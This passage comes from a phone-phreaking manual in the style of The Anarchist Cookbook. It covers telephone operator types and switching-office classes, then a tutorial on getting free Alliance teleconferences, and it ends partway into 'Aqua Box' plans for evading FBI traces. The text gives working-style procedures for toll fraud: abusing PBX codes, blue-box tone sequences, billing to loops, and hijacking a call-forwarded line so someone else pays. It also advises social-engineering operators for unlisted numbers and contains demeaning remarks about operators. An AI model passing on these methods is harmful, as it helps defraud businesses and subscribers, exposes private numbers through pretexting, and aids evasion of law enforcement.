I once had an equipment failure happen to me & the TSPS operator came on and said, "What number are you calling FROM?" Out of curiosity, I gave her the number to my CO, she thanked me & then I was connected to a conversation that appeared to be between a frame man & his wife. Then it started ringing the party I wanted to originally call & everyone phreaked out (excuse the pun). I immediately dropped this dual line conference!You should not mess with the TSPS operator since she KNOWS which number that you are calling from. Your number will show up on a 10-digit LED read-out (ANI board). She also knows whether or not you are at a fortress phone & she can trace calls quite readily! Out of all of the operators, she is one of the MOST DANGEROUS.

#### INWARD operator:

This operator assists your local TSPS ("0") operating connecting calls. She will never question a call as long as the call is within HER SERVICE AREA. She can only be reached via other operators or by a blue box. From a blue box, you would dial KP+NPA+121+ST for the INWARD operator that will help you connect any calls within that NPA only. (Blue Boxing will be discussed in a future file).

### DIRECTORY ASSISTANCE Operator:

This is the operator that you are connected to when you dial: 411 or NPA-555- 1212. She does not readily know where you are calling from. She does not have access to unlisted numbers, but she DOES know if an unlisted # exists for a certain listing.

There is also a directory assistance operator for deaf people who use teletypewriters. If your modem can transfer BAUDOT [(45½ baud). One modem that I know of that will do this is the Apple Cat acoustic or the Atari 830 acoustic modem. Yea I know they are hard to find... but if you want to do this.. look around!) then you can call him/her up and have an interesting conversation. The number is: 800-855-1155. They use the standard Telex abbreviations such as GA for go ahead. they tend to be nicer and will talk longer than your regular operators. Also, they are more vulnerable into being talked out of information through the process of "social engineering" as Chesire Catalyst would put it.

Unfortunately, they do not have access to much. I once bullshitted with one of these operators a while back and I found out that there are 2 such DA offices that handle TTY. One is in Philadelphia and the other is in California. They have approx. 7 operators each. Most of the TTY operators think that their job is boring (based on an official "BIOC poll"). They also feel that they are underpaid. They actually call up a regular DA number to process your request (sorry, no fancy computers!)

Other operators have access to their own DA by dialing KP+NPA+131+ST (MF).

CN/A operators:

CN/A Operators are operators that do exactly the opposite of what directory assistance operators are for. In my experience, these operators know more than the DA op's do & they are more susceptible to "social engineering." It is possible to bullshit a CN/A operator for the NON-PUB DA number (i.e., you give them the name & they give you the unlisted number. See the article on unlisted numbers in this cookbook for more info about them.). This is due to the fact that they assume that you are a fellow company employee. Unfortunately, the AT&T breakup has resulted in the break-up of a few NON-PUB DA numbers and policy changes in CN/A.

### INTERCEPT Operator:

The intercept operator is the one that you are connected to when there are not enough recordings available to tell you that the number has been disconnected or changed. She usually says, "What number you calling?" with a foreign accent. This is the lowest operator lifeform. Even though they don't know where you are calling from, it is a waste or your time to try to verbally abuse them since they usually understand very little English anyway.

Incidentally, a few area DO have intelligent INTERCEPT Operators.

OTHER Operators:And then there are the: Mobile, Ship-to-Shore, Conference, Marine Verify, "Leave Word and Call Back", Rout & Rate (KP+800+141+1212+ST), & other special operators who have one purpose or another in the network.

# Problems with an Operator:

Ask to speak to their supervisor... or better yet the Group Chief (who is the highest ranking official in any office) who is the equivalent of the Madame in a whorehouse.

By the way, some CO's that will allow you to dial a 0 or 1 as the 4th digit, will also allow you to call special operators & other fun Tel. Co. numbers without a blue box. This is very rare, though! For example, 212-121-1111 will get you a NY Inward Operator.

# Office Hierarchy

Every switching office in North America (the NPA system), is assigned an office name and class. There are five classes of offices numbered 1 through 5. Your CO is most likely a class 5 or end office. All long-distance (Toll) calls are switched by a toll office which can be a class 4, 3, 2, or 1 office. There is also a class 4X office called an intermediate point. The 4X office is a digital one that can have an unattended exchange attached to it (known as a Remote Switching Unit (RSU)).

The following chart will list the Office  $#$ , name, & how many of those office exist (to the best of my knowledge) in North America:

| Class | Name               | Abb        | Number Existing |
|-------|--------------------|------------|-----------------|
|       | Regional Center    | <b>RC</b>  | 12              |
| 2     | Sectional Center   | <b>SC</b>  | 67              |
| 3     | Primary Center     | PC         | 230             |
| 4     | Toll Center        | <b>TC</b>  | 1,300           |
| 4P    | Toll Point         | TP         | N/A             |
| 4X    | Intermediate Point | IP         | N/A             |
| 5     | End Office         | EO         | 19,000          |
| 6     | <b>RSU</b>         | <b>RSU</b> | N/A             |

When connecting a call from one party to another, the switching equipment usually tries to find the shortest route between the class 5 end office of the caller & the class 5 end office of the called party. If no inter-office trunks exist between the two parties, it will then move upward to the next highest office for servicing calls (Class 4). If the Class 4 office cannot handle the call by sending it to another Class 4 or 5 office, it will then be sent to the next highest office in the hierarchy (3). The switching equipment first uses the high-usage interoffice trunk groups, if they are busy then it goes to the final; trunk groups on the next highest level. If the call cannot be connected, you will probably get a re-order [120 IPM (interruptions per minute) busy signal] signal. At this time, the guys at Network Operations are probably shitting in their pants and trying to avoid the dreaded Network Dreadlock (as seen on TV!).

It is also interesting to note that 9 connections in tandem is called ringaround-the-rosy and it has never occurred in telephone history. This would cause an endless loop connection [a neat way to really screw up the network].

The 10 regional centers in the US & the 2 in Canada are all interconnected. they form the foundation of the entire telephone network. Since there are only 12 of them, they are listed below:

| Class 1 Regional Office Location | <b>NPA</b> |
|----------------------------------|------------|
| Dallas 4 ESS                     | 214        |
| Wayne, PA                        | 215        |
| Denver 4T                        | 303        |
| Regina No. 2SP1-4W (Canada)      | 306        |
| St. Louis 4T                     | 314        |
| Rockdale, GA                     | 404        || Pittsburgh 4E                 |  |  |  |  |     |  |
|-------------------------------|--|--|--|--|-----|--|
| Montreal No. 1 4AETS (Canada) |  |  |  |  | 504 |  |

#### **37. Basic Alliance Teleconferencing by The Jolly Roger**

Introduction:

This phile will deal with accessing, understanding and using the Alliance Teleconferencing Systems. It has many sections and for best use should be printed out.

Alliance:

Alliance Teleconferencing is an independent company which allows the general public to access and use it's conferencing equipment. Many rumors have been floating around that Alliance is a subsidiary of AT&T. Well, they are wrong. As stated above, Alliance is an entirely independent company. They use sophisticated equipment to allow users to talk to many people at once.

The Number:

Alliance is in the 700 exchange, thus it is not localized, well, not in a way. Alliance is only in certain states, and only residents of these certain states can access by dialing direct. This, however, will be discussed in a later chapter. The numbers for alliance are as follows:

```
0-700-456-1000 (Chicago)
         -1001 (Los Angeles)
         -1002 (Chicago)
         -1003 (Houston)
         -2000 (?)
         -2001 (?)
         -2002 (?)
         -2003 (?)
         -3000 (?)
         -3001 (?)
         -3002 (?)
         -3003 (?)
```
The locations of the first 4 numbers are known and I have stated them. However, the numbers in the 200x and 300x are not definitely known. Rumor has it that the pattern repeats itself but this has not been proven.

## Dialing:

As stated before, Alliance is only in certain stated and only these states can access them via dialing direct. However, dialing direct causes your residence to be charged for the conference and conference bills are not low!!!

Therefore, many ways have been discovered to start a conference without having it billed to ones house. They are as follows:

1. Dialing through a PBX. 2. Incorporating a Blue Box. 3. Billing to a loop. 4. Billing to a forwarded call.

I am sure there are many more, but these are the four I will deal with.

Dialing through a PBX: Probably the easiest method of creating a free conference is through a PBX. Simply call one in a state that has Alliance, input the PBX's code, dial 9 for an outside line and then dial alliance. An example of this would be:

PBX: 800-241-4911

When it answers it will give you a tone. At this tone input your code.

Code: 1234After this you will receive another tone, now dial 9 for an outside line. You will now hear a dial tone. Simply dial Alliance from this point and the conference will be billed to the PBX.

Using a Blue Box: Another rather simple way of starting a conference is with a Blue Box. The following procedure is how to box a conference:

Dial a number to box off of. In this example we will use 609-609-6099 When the party answers hit 2600hz. This will cause the fone company's equipment to think that you have hung up. You will hear a <beep><kerchunk> You have now 'seized' a trunk. After this, switch to multi-frequency and dial:

KP-0-700-456-x00x-ST

- KP = KP tone on Blue Box
- x = variable between 1 and 3
- ST = ST tone on Blue Box

The equipment now thinks that the operator has dialed Alliance from her switchboard and the conference shall be billed there. Since Blue Boxing is such a large topic, this is as far as I will go into it's uses.

## Billing to a loop:

A third method of receiving a free conference is by billing out to a loop. A loop is 2 numbers that when two people call, they can talk to each other. You're saying woop-tee-do right? Wrong! Loops can be <very> useful to phreaks. First, dial alliance direct. After going through the beginning procedure, which will be discussed later in this tutorial, dial 0 and wait for an Alliance operator. When she answers tell her you would like to bill the conference to such and such a number. (A loop where your phriend is on the other side) She will then call that number to receive voice verification. Of course your phriend will be waiting and will accept the charges. Thus, the conference is billed to the loop.

### Billing to call forwarding:

When you dial a number that is call forwarded, it is first answered by the original location, then forwarded. The original location will hang up if 2600hz is received from only one end of the line. Therefore, if you were to wait after the forwarded residence answered, you would receive the original location's dial tone.

Example: Dial 800-325-4067

The original residence would answer, then forward the call, a second type of ringing would be heard. When this second residence answers simply wait until they hang up. After about twenty seconds you will then receive the original residence's dial tone since it heard 2600hz from one end of the line. Simply dial Alliance from this point and the conference will be billed to the original residence. These are the four main ways to receive a free conference. I am sure many more exist, but these four are quite handy themselves.

# Logon Procedure:

Once Alliance answers you will hear a two-tone combination. This is their way of saying 'How many people do you want on the conference dude?' Simply type in a 2 digit combination, depending on what bridge of Alliance you are on, between 10 and 59. After this either hit '\*' to cancel the conference size and input another or hit '#' to continue. You are now in Alliance Teleconferencing and are only seconds away from having your own roaring conference going strong!!!

Dialing in Conferees: To dial your first conferee, dial 1+npa+pre+suff and await his/her answer.

npa = area code pre = prefix  $suff = suffix$If the number is busy, or if no one answers simply hit '\*' and your call will be aborted. But, if they do answer, hit the '#' key. This will add them to the conference. Now commence dialing other conferees.

Joining Your Conference:

To join your conference from control mode simply hit the '#' key. Within a second or two you will be chatting with all your buddies. To go back into control mode, simply hit the '#' key again.

Transferring Control:

To transfer control to another conferee, go into control mode, hit the # 6+1+npa+pre+suff of the conferee you wish to give control to. If after, you wish to abort this transfer hit the '\*' key.

NOTE: Transfer of control is often not available. When you receive a message stating this, you simply cannot transfer control.

Muted Conferences: To request a muted conference simply hit the 9 key. I am not exactly sure what a muted conference is but it is probably a way to keep unwanted eavesdroppers from listening in.

Dialing Alliance Operators: Simply dial 0 as you would from any fone and wait for the operator to answer.

Ending Your Conference: To end your conference all together, that is kick everyone including yourself off, go into control mode and hit '\*'...after a few seconds simply hang up. Your conference is over.

Are Alliance Operators Dangerous? No. Not in the least. The worst they can do to you while you are having a conference is drop all conferees including yourself. This is in no way harmful, just a little aggravating.

Alliance and Tracing:

Alliance can trace, as all citizens of the United States can. But this has to all be pre-meditated and AT&T has to be called and it's really a large hassle, therefore, it is almost never done. Alliance simply does not want it known that teenagers are phucking them over. The only sort of safety equipment Alliance has on-line is a simple pen register. This little device simply records all the numbers of the conferees dialed. No big deal. All Alliance can do is call up that persons number, threaten and question. However, legally, they can do nothing because all you did was answer your fone.

NOTE: Almost all instructions are told to the person in command by Alliance recordings. A lot of this tutorial is just a listing of those commands plus information gathered by either myself or the phellow phreaks of the world!!!

**38. Aqua Box Plans by The Jolly Roger**

Every true phreaker lives in fear of the dreaded FBI 'Lock In Trace'. For a long time, it was impossible to escape from the Lock In Trace. This box does offer an escape route with simple directions to it. This box is quite a simple concept, and almost any phreaker with basic electronics knowledge can construct and use it.

# The Lock In Trace

A lock in trace is a device used by the FBI to lock into the phone users location so that he can not hang up while a trace is in progress. For those of you who are not familiar with the concept of 'locking in', then here's a brief description. The FBI can tap into a conversation, sort of like a three-way call connection. Then, when they get there, they can plug electricity into the phone line. All phone connections are held open by a certain voltage of electricity.That is why you sometimes get static and faint connections when you are calling far away, because the electricity has trouble keeping the line up. What the lock in trace does is cut into the line and generate that same voltage straight into the lines. That way, when you try and hang up, voltage is retained. Your phone will ring just like someone was calling you even after you hang up. (If you have call waiting, you should understand better about that, for call waiting intercepts the electricity and makes a tone that means someone is going through your line. Then, it is a matter of which voltage is higher. When you push down the receiver, then it see-saws the electricity to the other side. When you have a person on each line it is impossible to hang up unless one or both of them will hang up. If you try to hang up, voltage is retained, and your phone will ring. That should give you 